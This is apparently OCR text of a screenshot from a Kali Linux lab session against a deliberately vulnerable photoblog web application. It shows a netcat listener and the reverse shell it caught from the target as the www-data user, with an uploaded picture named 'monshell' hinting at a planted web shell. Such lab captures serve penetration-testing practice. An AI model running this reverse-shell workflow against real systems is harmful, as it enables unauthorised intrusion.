 1 2 3 4 8:39
kali@kali: ~
Firefox ESR
Browse the World Wide Web
File
My Photoblog - last
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvp 1234
listening on [any] 1234 ...
198.168.10.5: inverse host lookup failed: Host name lookup failure
connect to [198.168.10.4] from (UNKNOWN) [198.168.10.5] 33163
Linux debian 2.6.32-5-686 #1 SMP Sun May 6 04:01:19 UTC 2012 i686 GNU/Linux
13:38:52 up 1:10, 6 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
user tty2 12:28 1:10m 0.00s 0.00s -bash
user tty3 12:28 1:10m 0.00s 0.00s -bash
user tty4 12:28 1:10m 0.00s 0.00s -bash
user tty5 12:28 1:10m 0.00s 0.00s -bash
user tty6 12:28 1:10m 0.00s 0.00s -bash
user tty1 12:28 1:10m 0.01s 0.01s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
198.168.10.5/show.php?id=4
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: monshell
No Copyright
Waiting for 198.168.10.5...